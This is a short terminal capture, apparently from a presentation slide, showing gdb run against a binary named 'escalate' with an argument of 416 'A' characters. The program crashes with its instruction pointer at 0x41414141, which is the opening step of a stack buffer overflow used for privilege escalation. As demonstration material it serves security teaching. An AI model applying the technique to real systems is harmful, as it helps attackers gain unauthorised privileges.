 hax@kali:~/Documents/presentation/code$ gdb -q --args ./escalate `python -c 'pri
nt "A"*416'`
Reading symbols from ./escalate...
(No debugging symbols found in ./escalate)
(gdb) run
Starting program: /home/hax/Documents/presentation/code/escalate AAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)